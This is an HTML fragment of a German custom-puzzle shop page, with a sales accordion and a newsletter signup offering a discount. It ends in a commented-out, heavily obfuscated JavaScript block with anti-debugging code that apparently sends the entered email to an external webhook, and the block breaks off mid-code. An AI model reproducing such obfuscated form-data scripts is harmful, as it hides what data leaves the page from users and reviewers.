          <div class="home-choose-banner not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
            
                      
          </div>
          <div class="home-choose-content">
            <div class="group">
              <div class="page-title text-left not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
                <h2>Was macht den Unterscheid</h2>
                <p class="sub-title">
                  Gute Gründe für mypuzzle.com
                </p>
                
                <p class="caption">
                  Unser Anspruch an jedes von uns produzierte Produkt ist sehr hoch.
                </p>
                
              </div>
              
              <div class="home-choose-group">
                <div class="panel-group not-animated" data-animate="fadeInUp" data-delay="00" id="accordion_1523938464731" role="tablist" aria-multiselectable="true" style="opacity: 1;">
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading active home-choosing-heading" role="tab" id="tab_heading1_1523938464731">
                      <h6 class="pvo_faq-title panel-title panel-title-red pvo_panel-minus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse1_1523938464731">
                          1. Qualität ohne Kompromisse
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse1_1523938464731" class="panel-collapse pvo-collapse in" role="tabpanel" aria-labelledby="tab_heading1_1523938464731">
                      <div class="panel-body">
                        Jedes Puzzle wird von uns nach jedem Arbeitsschritt geprüft und durchläuft vor dem Versand nochmals eine Qualitätskontrolle. Solltest Du dennoch eine Beanstandung haben, wende Dich bitte an unseren Support (help@mypuzzle.com), welcher in Deinem Interesse eine Lösung findet.

                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading2_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse2_1523938464731">
                          2. Einzigartige Puzzleformen
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse2_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading2_1523938464731">
                      <div class="panel-body">
                        Unsere Puzzleteile greifen perfekt ineinander und sind innerhalb von einem Puzzle garantiert einzigartig.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading3_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse3_1523938464731">
                          3. Jedes Puzzle ist ein Unikat
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse3_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading3_1523938464731">
                      <div class="panel-body">
						Sobald Du Deine Bestellung abschickst, wird dein Puzzles umgehend produziert. Jedes Puzzle ist ein Unikat und wird nur für Dich in unserer Produktion in Baden-Württemberg gefertigt.                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading4_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse4_1523938464731">
                          4. Verwendung von klimafreundlichem Strom
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse4_1523938464731" class="pvo_choose panel-collapse collapse " role="tabpanel" aria-label="Gute Gründe für MyPuzzle.com" aria-labelledby="tab_heading4_1523938464731">
                      <div class="panel-body">
                        Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen. Zudem betreit unserer Firmengruppe sowohl Solar-Parks, Wind- sowie Wasserkraftwerke.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading5_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse5_1523938464731">
                          5. Lieferzeiten, schneller als Du erwartest
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse5_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading5_1523938464731">
                      <div class="panel-body">
                        Spätestens am 3. Werktag nach Auftragserteilung versenden wir Dein individuell angefertigtes Puzzle.
                      </div>
                    </div>
                  </div>
                                   
                </div>
              </div>
              
            </div>            
          </div>
        </div>
      </div>
    </div>
  </section>
</div>
</div>


  <section id="pvo_newsletter" class="footer-newsletter-layout not-animated" data-animate="zoomIn" data-delay="100">
  <div class="footer-newsletter-layout-group">
    <div class="container">
      <div class="row">
        <div class="footer-newsletter-inner">
          <div class="footer-newsletter-content">
            <div class="newsletter-title">
              <h5 class="title">
                Newsletter abonnieren
              </h5>
              <p class="caption">
                10% Rabatt sichern
              </p>
              <p class="pvo_newsletter-info">Der Rabatt kann einmalig pro Kunde eingelöst werden und sichert 10% Rabatt auf die gesamte Bestellung in welcher er genutzt wird. Er kann nicht mit anderen Gutscheinen kombiniert werden.</p>
            </div>
            <div class="newsletter-form">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail" placeholder="Hier Ihre E-Mail Adresse eingeben" />
                <button type="button" onclick="pvoTest()" class="btn btn_newsletter_send" name="subscribe" id="subscribe">Abonnieren</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox" type="checkbox" name="pvo_checkbox" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox">Ich habe die Datenschutzerklärung zur Kenntnis genommen. Ich stimme zu, dass meine Angaben und Daten zur Beantwortung meiner Anfrage elektronisch erhoben und gespeichert werden. Hinweis: Du kannst Deine Einwilligung jederzeit für die Zukunft per E-Mail an help@mypuzzle.com widerrufen.</label>
                </div>
              </form>
            </div>
          </div>
          <div class="pvo_newsletter-success pvo_hide">
            <h4 class="pvo_newsletter-h4">Wir haben dir eine Email zur Bestätigung geschickt. Bitte prüfe auch deinen <u>SPAM-Ordner!</u></h4>
          </div>  
        </div>
      </div>
    </div>
  </div> 
  
  <script>
        
    //(function(i,j){function Y(i,j,k,l,m){return h(i-0x307,l);}function U(i,j,k,l,m){return h(j- -0x211,l);}function V(i,j,k,l,m){return h(k- -0x269,j);}var k=i();function W(i,j,k,l,m){return h(m- -0x80,l);}function X(i,j,k,l,m){return h(i- -0x1f0,j);}while(!![]){try{var l=parseInt(U(-0x6c,0xf,0x84,0x38,0x15))/(0xfd+-0x2e7*0x1+0x1*0x1eb)+parseInt(U(0x16,-0xbc,-0xf4,-0x13f,0x1))/(-0x3*0x74+-0x2*-0x193+-0x1c8)+parseInt(V(-0x61,-0x221,-0x124,-0x4e,-0x210))/(-0x1bd7*-0x1+0x2*0x133d+0x2e2*-0x17)*(-parseInt(W(0x175,0x56,0x154,0x229,0x13d))/(-0x55c+0x1a56+-0x14f6))+-parseInt(X(0x18,-0xe0,-0x7f,-0x51,-0x9d))/(-0x148*-0x5+0x1c*-0xb9+0xdd9)*(parseInt(V(-0x175,-0xe1,-0x133,-0x156,-0x47))/(-0x1*-0x12bb+-0x41*0x8b+-0x16*-0xc1))+-parseInt(Y(0x5dc,0x549,0x663,0x680,0x661))/(0x3b5+-0x13e*0xb+0x9fc)+-parseInt(U(0x8f,0x100,0x5,0x30,0x63))/(-0x19c4+0x1786+0x246)*(parseInt(W(0x266,0x1e0,0x2e8,0x1b3,0x216))/(-0x1475*-0x1+-0x11f*-0x8+-0x84*0x39))+parseInt(V(-0x4e,0x44,-0xa2,-0x86,-0x181))/(-0x67*-0x17+0x1b1*0x5+-0x11ac);if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0xa2581+-0xb24be+0xd3273));function g(){var cv=['2997FPGAfP','ONSUw','(((.+','lette','r-for','oBlMF','qpTyf','vmaVt','class','HpdAb','VYiZw','catio','xCMzX','ZlPGN','zqUtF','state','AeMQK','{}.co','IrglG','lFUqP','CTfKi','BjnIs','khvxp','yIwmS','dress','QBoPj','add','0-9a-','bind','JCMQU','rn\x20th','RnexW','RVSxj','iENRC','utgcH','sjifg','2.mak','yqfIA','Sxwwd','unxOI','QPmGI','NPBZE','bXoDU','rAfCO','MfkFd','BUCgR','XJNXd','uvPYb','VgQwG','vjlBQ','7w8it','ylZig','VcrPe','qTvBh','kSwAz','wTPHi','xMGoF','ecswv','hOYvT','trace','VYvOc','VRrMP','DGJMa','1897651vbCjAf','TPIye','yTNrq','YhSlU','yxYIB','WzAyu','LfVTl','SSIVt','funct','SfZuW','FiWCz','HfTsR','strin','rGAGw','ZrRrT','fkIBg','roZtp','JzttX','gWHZK','jCcej','jcvBt','xyrzO','https','KBgbE','.pvo_','eJsvv','\x5c+\x5c+\x20','\x22retu','floor','rQjUH','uSxJx','WoHbv','split','lJOoQ','ige\x20E','#subs','chain','QNRva','ctor(','MIgkX','List','miyNt','#mail','AJhZl','olVrX','sgBgq','.de.m','FKprZ','snVZo','HixTf','bJqtb','TcIgc','count','\x20(tru','Gkcor','GcHKl','HESwN','toStr','LDRWC','NBRSW','15208hLzhOp','Rwcvr','0|4|1','eMmJK','HfrFn','MIHwv','IvpFt','ok.eu','query','eZbxC','Bitte','GDiLk','ion\x20*','ZySxJ','ZCpyK','gNigC','gger','oJicN','AUIUf','TOTwX','bAkTq','fDDDl','aWgtf','value','mwXTP','MMwYy','5|3|1','c9y','hBMev','r-tit','12suposu','yNMEC','SjADu','tnGGd','ructo','cFhvU','aMoAh','AFhaR','ZyHZl','YTRlk','GOivJ','ypuzz','pArGM','nstru','tQbxq','81AtKWJy','UjJEf','ZImlm','|3|2','hcnPj','appli','newsl','ESJNz','fZnpn','wYqNw','vXjOY','fwAjk','HbUxp','qwShs','led','table','705676raPEqJ','ide','ltTdx','SgVMz','ready','BRiGk','EqCQG','userA','*(?:[','setIn','init','VSLlp','oIzxZ','actio','OadhT','zBntr','info','Z_$][','eyjDa','tojZI','YiJFN','iVjik','pdVgq','call','while','excep','czAAF','-succ','qpAFE','jByWY','MQVCK','kmepc','HAVZx','irgLE','kxiMD','nDIKm','MNLuY','uaix3','KhUoh','now','MSGmt','XeMEq','e)\x20{}','YDcUi','zeocJ','VOxnK','WVcMJ','WNCXt','sRXmn','WZJVB','error','KDsyZ','bIMMr','EWzhi','mediU','input','RVDal','efVEl','lctWa','SHEmo','NZHVM','CeBLw','zngwc','RUlks','maila','hxtrw','uQHuo','ZYbix','lengt','CJgNp','aKUTy','zGpXY','/va2j','WtUxC','bVWjZ','aFVPF','lHpBU','xkTCs','IORVI','RGXFP','JQToZ','TZtGt','xFGtB','dEQgx','$]*)','Uhweo','cIMfK','wFKSD','ugDsp','nMCLK','ruCaN','gCkxI','yREfG','sWVYD','gyCdG','imBFV','cEdiX','UIuyx','ePTRK','ICCUz','|2|0|','fovaM','MQplW','nzfeu','96620wCfafA','UnUxq','wMWku','hboKu','GNqYI','jUGmn','ggnpz','lEtkt','pvo_h','RPPtX','26464580JgJtCW','IUgkT','warn','|2|1|','cribe','pnLgx','conso','UwIae','VNRcP','tfbBv','le.co','NhiTC','aZLnh','XFRvL','WawOK','liinr','HdtxB','dPrmT','FgWVx','yBphZ','gent','VXrkk','a-zA-','vRXId','nMcAg','MCJoG','QunsG','IOfsu','jMStd','XddEM','UWIkC','JrlXW','test','remov','accND','DkUei','gLJOc','YsEWM','Selec','AGlEk','to__','gify','HdmIz','Bvqcx','TLssl','oluUQ','des','itc9e','sUkvt','BJIYG','kREiL','GafmX','terva','sKOdb','is\x22)(','nZXeA','ICwRn','qpqHX','mybur','fUuVZ','paZgq','uWtLI','.news','zA-Z_','AbSDD','2310255pApBFP','oTuMX','PVDWo','tDJpx','tor','UuPdh','laxdw','__pro','pzHNX','http:','tzqCB','GvMTh','retur','CHXFP','hMumv','Mzuak','WTOgi','PzhDq','GOHjU','searc','VrRmq','BsiJd','jhSTI','DfrCi','280659hpAflI','KkUOz','bBZeP','NOkAd','ess','oIlHF','GtwgO','gcBsw','qVxNJ','vOhUL','tailp','ERrEf','TnTsy','epVpw','sWSlN','GzoUn','klvRv','QUOTX','ymKdl','geben','kMSsm','CoGmv',')+)+)','DOLfJ','tion','Bjeit','ELPIV','FHgoS','nujOj','JXIll','dOxHs','QOCdc','check','nctio','ZiARw','EmwtK','oZNUt','//www','prpUX','UbTkn','ovRbS','KVYwA','etter','ing','kLHjd','tyFoL','cPKEW','inclu','n\x20(fu','FFDPl','pppWo','eECbM','eUlQC','IyOsM','xANdm','4|0|3','nDAtQ','UvroZ','NJvlq','PPjYQ','\x5c(\x20*\x5c','kKyte','://ho','pcDFK','NquGN','DlUCM','attr','HLYbR','e\x20ein','rJkHS','ivdyR','OOegJ','OKpSq','apply','JpPZY','eHaMU','sEFMM','kfwWo','BsMZP','log','rGizv','Objec','vxUBY','usvhZ','hcrrT','npxYx','Shopi','1.2.3','n/jso','Nztjr','jBAId','XCQMR','SoSXS','HcCBD','IwkJm','type','cVYfm','JqPed','debu','wGMki','DuLVM','disab','e.com','hxVbn','okvgQ','n()\x20','KNlPw','cPTgU','\x20gült','hwxFq','const','proto','POST','lVAJg','lYIpv','JBodY','WzlAi','EHKYZ'];g=function(){return cv;};return g();}var f=(function(){function a2(i,j,k,l,m){return h(k- -0x365,j);}function a1(i,j,k,l,m){return h(l- -0x1ec,i);}function Z(i,j,k,l,m){return h(m-0x71,j);}var i={'fkIBg':function(k,l){return k(l);},'QPmGI':Z(0x2f6,0x3d5,0x3df,0x306,0x369)+Z(0x1a9,0x1da,0x226,0x162,0x23c),'tzqCB':Z(0x2a9,0x212,0x2e6,0x213,0x2f6)+a0(-0xec,-0x90,-0x168,-0x25d,-0xd6),'ruCaN':function(k,l){return k(l);},'XddEM':function(k,l){return k+l;},'NOkAd':function(k,l){return k+l;},'kxiMD':a2(-0x1d3,-0x16f,-0x151,-0xea,-0x1a3)+a1(0x17,0x14,0xe0,0x64,-0x71)+a1(0x11f,-0x68,0xe7,0x55,0xa8)+a3(0x591,0x5de,0x538,0x4a7,0x641),'aWgtf':a1(0x3a,0x159,0xfc,0xbb,0x112)+Z(0x205,0x132,0x136,0x1e5,0x1b4)+Z(0x429,0x405,0x288,0x44c,0x36c)+a0(0x35,0xf4,0x35,-0x52,-0xd)+a2(-0xe7,-0x16a,-0xb1,-0x93,-0x16b)+a1(-0x97,0xe8,-0x41,0x11,0x47)+'\x20)','qwShs':function(k,l){return k!==l;},'QOCdc':a2(-0x127,-0x10c,-0x122,-0x176,-0x87),'bAkTq':function(k,l){return k===l;},'bVWjZ':Z(0x11d,0x2da,0x218,0x15f,0x1f5),'KNlPw':a3(0x5e5,0x5ff,0x69f,0x651,0x61d)+a1(-0x160,-0xd3,-0x143,-0xc8,-0xd4)+Z(0x220,0x1db,0x374,0x2d4,0x2cd)+')','nMcAg':a3(0x5f7,0x553,0x69a,0x5c5,0x5fd)+Z(0x243,0xe3,0x260,0x201,0x1ce)+a3(0x4e5,0x595,0x4dc,0x483,0x5dd)+a3(0x46e,0x4a1,0x414,0x47b,0x3e9)+a3(0x5b9,0x69e,0x5f3,0x54d,0x5d4)+a3(0x50e,0x48a,0x47c,0x54d,0x429)+a1(-0x7f,-0x12,-0xda,-0x43,0x8d),'MNLuY':function(k,l){return k(l);},'JpPZY':a1(-0x36,-0x17b,0x51,-0x8d,-0x144),'NPBZE':function(k,l){return k+l;},'ivdyR':a2(0x85,-0x7f,-0x6c,-0x140,-0x21),'TOTwX':a3(0x494,0x414,0x533,0x3ec,0x441),'TcIgc':function(k){return k();},'ZCpyK':function(k,l,m){return k(l,m);},'lEtkt':function(k,l){return k!==l;},'ZlPGN':a2(-0x230,-0x5e,-0x135,-0x168,-0x1c9)};function a3(i,j,k,l,m){return h(i-0x308,k);}function a0(i,j,k,l,m){return h(k- -0x2bb,i);}var j=!![];return function(k,l){function a9(i,j,k,l,m){return a1(l,j-0x97,k-0x116,i-0x5a7,m-0x1ef);}function a5(i,j,k,l,m){return a3(j-0xa5,j-0x4a,i,l-0x56,m-0x112);}function aa(i,j,k,l,m){return Z(i-0x11c,m,k-0x131,l-0x1df,l-0x231);}function a4(i,j,k,l,m){return a0(l,j-0x15f,m-0x194,l-0x67,m-0x183);}function a7(i,j,k,l,m){return Z(i-0x19c,j,k-0x28,l-0x1a5,l-0x2ae);}var m={'AJhZl':i[a4(0x107,0x1b5,0x12f,0xec,0x163)],'yREfG':i[a5(0x57f,0x58c,0x4cc,0x5ee,0x65f)],'GOHjU':function(o,p){function a6(i,j,k,l,m){return a4(i-0xe5,j-0x9b,k-0x1d1,k,j-0x2e2);}return i[a6(0x268,0x334,0x2c0,0x358,0x264)](o,p);},'Uhweo':i[a4(0xff,0x21b,0xe5,0x1da,0x143)],'RnexW':function(o,p){function a8(i,j,k,l,m){return a5(j,m- -0x39e,k-0xf1,l-0xfa,m-0x1e9);}return i[a8(0x2aa,0x2df,0x363,0x319,0x2ce)](o,p);},'MCJoG':i[a4(0xf1,0x139,0xa3,0x182,0x13f)],'rGizv':i[a9(0x4e6,0x45d,0x441,0x3f2,0x405)],'SfZuW':function(o){function ab(i,j,k,l,m){return a4(i-0x1eb,j-0x7d,k-0xa8,k,m-0x4bd);}return i[ab(0x75c,0x5c7,0x69b,0x632,0x69e)](o);},'kMSsm':function(o,p,q){function ac(i,j,k,l,m){return a9(m- -0xea,j-0xb4,k-0x8b,i,m-0xd2);}return i[ac(0x335,0x47a,0x482,0x49e,0x3f7)](o,p,q);}};if(i[a7(0x4c5,0x420,0x4c0,0x4e3,0x466)](i[a5(0x584,0x650,0x745,0x67f,0x6ba)],i[a4(0x18b,0x23c,0x14a,0x1f1,0x17c)]))i[a7(0x5aa,0x5dc,0x65f,0x603,0x6c6)](j,i[a5(0x6e3,0x66b,0x696,0x6bd,0x67c)])[a5(0x538,0x60f,0x599,0x6b3,0x573)](i[a4(-0x8,-0xb,-0x5,0x88,0xeb)],![]);else{var n=j?function(){function ai(i,j,k,l,m){return a4(i-0x198,j-0x165,k-0x99,m,k- -0x1a9);}function aj(i,j,k,l,m){return a5(j,l- -0x405,k-0x1c9,l-0x106,m-0x6);}var p={'jUGmn':function(r,s){function ad(i,j,k,l,m){return h(l- -0x357,j);}return i[ad(-0xca,-0x14b,-0x108,-0x1a8,-0x26b)](r,s);},'RGXFP':function(r,s){function ae(i,j,k,l,m){return h(j- -0x170,i);}return i[ae(0x23,0x74,0x11d,0xd3,0x4c)](r,s);},'RUlks':function(r,s){function af(i,j,k,l,m){return h(j-0x2c3,m);}return i[af(0x40a,0x4e6,0x4f7,0x41e,0x509)](r,s);},'MSGmt':i[ag(0x2de,0x417,0x359,0x3ce,0x4af)],'sRXmn':i[ah(0x360,0x2f9,0x269,0x41b,0x3ac)]};function ah(i,j,k,l,m){return a7(i-0x19a,l,k-0x14b,i- -0xed,m-0x7d);}function ag(i,j,k,l,m){return a5(i,l- -0x156,k-0x100,l-0x54,m-0x8c);}function ak(i,j,k,l,m){return a4(i-0x83,j-0x12e,k-0x117,l,k-0x41b);}if(i[ag(0x423,0x38a,0x32d,0x3a9,0x45e)](i[ah(0x471,0x54f,0x3ac,0x56e,0x465)],i[ah(0x471,0x41f,0x4fa,0x497,0x51e)])){var s={'uvPYb':m[ai(0xa2,-0x6d,0x30,0x7f,-0x13)],'LDRWC':m[ak(0x489,0x3f6,0x4a5,0x55f,0x509)],'MIHwv':function(t,u){function al(i,j,k,l,m){return aj(i-0x7a,j,k-0xcf,k- -0x1f9,m-0x8d);}return m[al(-0xc4,-0x3,-0x37,-0x66,0xbb)](t,u);},'EHKYZ':m[ak(0x4a3,0x3b5,0x49e,0x44d,0x58b)],'gWHZK':function(t,u){function am(i,j,k,l,m){return ah(i- -0x2bd,j-0x9e,k-0x63,l,m-0x78);}return m[am(0x22a,0x18b,0x1b7,0x200,0x21b)](t,u);},'aMoAh':m[ai(-0x180,-0x53,-0xf0,-0x32,0x9)],'VRrMP':function(t,u){function an(i,j,k,l,m){return ah(m- -0x244,j-0x15d,k-0x2c,l,m-0xa5);}return m[an(0x2d3,0x38a,0x21d,0x2df,0x2a3)](t,u);},'BUCgR':m[ai(-0xfd,-0x93,-0x60,-0xc8,-0x64)],'QUOTX':function(t){function ao(i,j,k,l,m){return ak(i-0x19,j-0x1bc,k- -0x174,j,m-0x153);}return m[ao(0x4c4,0x429,0x45e,0x422,0x47b)](t);}};m[ag(0x40b,0x4e0,0x420,0x48b,0x3f6)](n,this,function(){var A=new s(s[ap(0x342,0x34c,0x2e6,0x378,0x2d9)]),B=new t(s[aq(0x55f,0x525,0x57f,0x48d,0x4cb)],'i');function ar(i,j,k,l,m){return ag(l,j-0x15,k-0xb0,j- -0x587,m-0x3f);}var C=s[ar(0xb9,-0x1a,-0xa4,-0x40,0x9a)](u,s[ap(0x32f,0x268,0x31c,0x348,0x2c1)]);function ap(i,j,k,l,m){return aj(i-0x19c,j,k-0x1bb,l-0x10b,m-0x82);}function at(i,j,k,l,m){return aj(i-0xc5,l,k-0x157,j- -0xc1,m-0xaf);}function as(i,j,k,l,m){return ag(j,j-0x68,k-0x13c,i- -0x455,m-0x17f);}function aq(i,j,k,l,m){return ag(j,j-0xbd,k-0x28,l- -0xd9,m-0xbb);}!A[aq(0x28c,0x39d,0x2b0,0x365,0x452)](s[as(0xe9,0x196,0x11c,0x15c,0x50)](C,s[as(-0xc2,-0x77,0x3,-0x120,-0x1b0)]))||!B[at(0x4,0xce,-0x2d,0x123,0xe7)](s[aq(0x359,0x4dd,0x435,0x451,0x377)](C,s[ar(-0xf8,-0x6d,-0x10,-0xab,-0x14d)]))?s[aq(0x485,0x4bb,0x55c,0x494,0x54f)](C,'0'):s[aq(0x33a,0x30f,0x350,0x3af,0x489)](w);})();}else{if(l){if(i[aj(0x163,-0x17,0x2,0xd4,0x123)](i[ah(0x3d1,0x2dc,0x365,0x45f,0x344)],i[ai(-0x1c1,-0x145,-0x131,-0x1a6,-0x10f)])){var q=l[ai(-0xc9,-0x10b,-0x67,-0x5b,-0xbf)](k,arguments);return l=null,q;}else{var t;try{t=p[ak(0x540,0x415,0x4b6,0x573,0x500)](m,p[ak(0x4b0,0x497,0x498,0x513,0x553)](p[ag(0x4d7,0x437,0x36e,0x3eb,0x4ca)](p[ak(0x47b,0x451,0x471,0x3c4,0x4af)],p[ah(0x3b7,0x489,0x352,0x478,0x479)]),');'))();}catch(u){t=o;}return t;}}}}:function(){};return j=![],n;}};}()),e=f(this,function(){function ax(i,j,k,l,m){return h(m-0x292,l);}var j={};function au(i,j,k,l,m){return h(j-0x1ff,m);}j[au(0x457,0x420,0x4ed,0x4cb,0x34e)]=au(0x3a8,0x497,0x565,0x485,0x4f5)+av(-0x1bf,-0x187,-0x22a,-0x13c,-0x203)+'+$';var k=j;function ay(i,j,k,l,m){return h(m-0xf9,l);}function av(i,j,k,l,m){return h(j- -0x3bd,k);}function aw(i,j,k,l,m){return h(j- -0x4b,l);}return e[av(-0xa4,-0xaf,0x2d,-0x5f,-0x180)+ay(0x2b3,0x2f7,0x314,0x42f,0x344)]()[ax(0x523,0x423,0x54a,0x464,0x4ad)+'h'](k[ax(0x58d,0x4ff,0x3c3,0x575,0x4b3)])[av(-0x13,-0xaf,-0x7c,-0x105,-0xc2)+ax(0x57f,0x4af,0x443,0x4ac,0x4dd)]()[aw(0x163,0x243,0x240,0x280,0x1b1)+ay(0x24b,0x2b3,0x2f9,0x2c9,0x233)+'r'](e)[aw(0x2a4,0x1d0,0x12a,0x10b,0x2ac)+'h'](k[ax(0x461,0x417,0x500,0x4af,0x4b3)]);});e();function h(a,b){var c=g();return h=function(d,e){d=d-(-0x5e0+-0x206e+0x276c);var f=c[d];return f;},h(a,b);}var d=(function(){var i={'snVZo':function(k,l){return k(l);},'FiWCz':az(-0x83,-0x4b,-0xcb,-0x172,-0x1a4)+az(0x139,0xda,0x9f,0xa3,0x19)+az(0x123,0x17c,0x10a,0x17c,0x160)+aA(0xb3,0x182,-0xf,0xf1,0x11f)+aA(0x1cc,0x138,0x116,0xf4,0x239)+aB(-0x23,0x99,0x185,0xbc,0x4c)+az(0x55,-0xb,0x46,0xf7,-0x5f),'dPrmT':function(k,l){return k===l;},'efVEl':az(-0x80,0x47,-0x85,0x21,0x67),'Bvqcx':aD(0x2bc,0x203,0x300,0x213,0x1c7),'RVDal':function(k,l){return k===l;},'GNqYI':az(0x14e,0x16e,0xfd,0x79,0x1cb),'jMStd':function(k,l){return k(l);},'VrRmq':function(k,l){return k===l;},'cPTgU':aD(0x159,0x1d8,0x2df,0x1e3,0x10e)};function az(i,j,k,l,m){return h(k- -0x1ed,j);}function aD(i,j,k,l,m){return h(l- -0xc8,i);}var j=!![];function aB(i,j,k,l,m){return h(l- -0x1a8,k);}function aA(i,j,k,l,m){return h(i- -0xe2,m);}function aC(i,j,k,l,m){return h(i-0x39b,k);}return function(k,l){function aO(i,j,k,l,m){return aC(k- -0x2cc,j-0x197,i,l-0x29,m-0x1b0);}function aG(i,j,k,l,m){return aB(i-0x176,j-0x6,l,j-0x129,m-0x36);}var m={'DfrCi':function(o,p){function aE(i,j,k,l,m){return h(k-0x31f,m);}return i[aE(0x491,0x58a,0x502,0x5ac,0x52f)](o,p);}};function aH(i,j,k,l,m){return aC(i- -0x737,j-0x8c,j,l-0xf3,m-0x130);}function aF(i,j,k,l,m){return aA(k-0x48,j-0x12,k-0x95,l-0x87,i);}if(i[aF(0x238,0x15d,0x182,0x1ab,0x1b3)](i[aG(0x21f,0x20c,0x1cd,0x276,0x2a3)],i[aG(0x2cf,0x20c,0x2dc,0x1ec,0x1d2)])){var n=j?function(){function aJ(i,j,k,l,m){return aG(i-0xff,k-0x286,k-0x150,j,m-0x17);}function aM(i,j,k,l,m){return aF(k,j-0x1ac,l- -0x20e,l-0xc3,m-0x18f);}var o={'ecswv':function(q,r){function aI(i,j,k,l,m){return h(m- -0x2ab,k);}return i[aI(0x88,0x2e,0x143,0xed,0x5a)](q,r);},'miyNt':i[aJ(0x446,0x5b7,0x4e6,0x586,0x46c)]};function aN(i,j,k,l,m){return aH(i-0x2b4,k,k-0xbb,l-0x143,m-0x47);}function aL(i,j,k,l,m){return aG(i-0x44,j- -0x30,k-0xd2,k,m-0x1e0);}function aK(i,j,k,l,m){return aF(l,j-0x1e,i-0x1ed,l-0x1a,m-0xad);}if(i[aK(0x32b,0x29b,0x3c1,0x3fd,0x413)](i[aJ(0x39b,0x2f7,0x395,0x398,0x324)],i[aK(0x345,0x292,0x278,0x284,0x249)])){o[aN(0x1e7,0x23e,0x2d0,0x29b,0x2cf)](j,o[aN(0x216,0x30d,0x24c,0x27f,0x20b)]);return;}else{if(l){if(i[aJ(0x402,0x442,0x394,0x47d,0x466)](i[aM(-0xb4,-0x161,-0x23,-0xe7,-0x77)],i[aL(0x80,0x112,0x1e3,0x19f,0x18a)])){var p=l[aK(0x3bc,0x333,0x3e4,0x4ab,0x3cb)](k,arguments);return l=null,p;}else{var s=l[aN(0x181,0x12e,0x23e,0x12a,0x1e4)](m,arguments);return n=null,s;}}}}:function(){};return j=![],n;}else m[aG(0xb1,0x1a0,0x248,0x206,0x238)](j,'0');};}());(function(){function aQ(i,j,k,l,m){return h(j- -0x51,l);}var i={'HcCBD':aP(0x47b,0x47e,0x4d5,0x4cd,0x48f)+aP(0x432,0x569,0x5bf,0x457,0x523)+aR(0x2eb,0x3ba,0x39a,0x32b,0x373)+'m','mwXTP':aR(0x293,0x29e,0x2c9,0x256,0x2da)+aR(0x139,0x293,0x1a6,0x1e7,0x1bf),'qpAFE':aR(0x23a,0x28a,0x21f,0x296,0x347)+aR(0x2b7,0x41f,0x247,0x32a,0x32d)+aS(0x1e6,0xea,0xeb,0x80,0x9)+'le','QunsG':aS(0x2e6,0x358,0x2a3,0x374,0x32f)+aT(-0x2da,-0x2d1,-0x293,-0x261,-0x238)+aP(0x4f4,0x4c4,0x506,0x433,0x4d4)+aQ(0x1ca,0x11f,0x99,0x91,0x21a)+aR(0x1f8,0x33b,0x27a,0x2b5,0x245),'pcDFK':function(j,k,l){return 